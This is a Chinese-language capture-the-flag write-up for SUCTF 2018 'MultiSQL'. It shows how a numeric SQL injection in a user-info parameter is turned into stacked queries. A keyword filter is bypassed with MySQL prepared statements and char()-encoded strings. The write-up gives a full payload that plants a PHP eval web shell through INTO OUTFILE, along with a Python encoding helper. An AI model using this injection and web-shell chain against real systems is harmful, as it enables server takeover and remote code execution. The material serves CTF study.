[SUCTF 2018]MultiSQL
思路
看题目就知道是堆叠注入
测试发现在用户信息这里有url参数

怀疑sql注入,测试发现是数字型注入
用联合注入失败了,过滤了许多关键词:
union
select
or
from
...解题
堆叠注入我不是很熟。因为太危险了很少题目会考这个。
思路就是使用预编译来绕过waf。
预编译的常用指令
// 设置参数值
set @id=1;
// 定义一个预编译语句
prepare name from statement;
prepare statement_1 from 'select * from user where id=?';
prepare payload from @sql;
// 执行
execute statement_1 using @id;

execute payload;我们构造into outfile往文件中写马
测试了一圈发现只有favicon文件夹可以写马
select '<?php @eval($_POST[lingye]);?>' into outfile '/var/www/html/favicon/test.php';转换为ascii,然后用堆叠注入:
# 转换
def sqlchar(text):
result = [str(ord(i)) for i in text]
return 'char('+','.join(result)+')'char(115,101,108,101,99,116,32,39,60,63,112,104,112,32,64,101,118,97,108,40,36,95,80,79,83,84,91,108,105,110,103,121,101,93,41,59,63,62,39,32,105,110,116,111,32,111,117,116,102,105,108,101,32,39,47,118,97,114,47,119,119,119,47,104,116,109,108,47,102,97,118,105,99,111,110,47,116,101,115,116,46,112,104,112,39,59)堆叠注入:
1;set @sql=char(115,101,108,101,99,116,32,39,60,63,112,104,112,32,64,101,118,97,108,40,36,95,80,79,83,84,91,108,105,110,103,121,101,93,41,59,63,62,39,32,105,110,116,111,32,111,117,116,102,105,108,101,32,39,47,118,97,114,47,119,119,119,47,104,116,109,108,47,102,97,118,105,99,111,110,47,116,101,115,116,46,112,104,112,39,59);prepare payload from @sql;execute payload;蚁剑链接即可
注意
堆叠注入的方式
sql预编译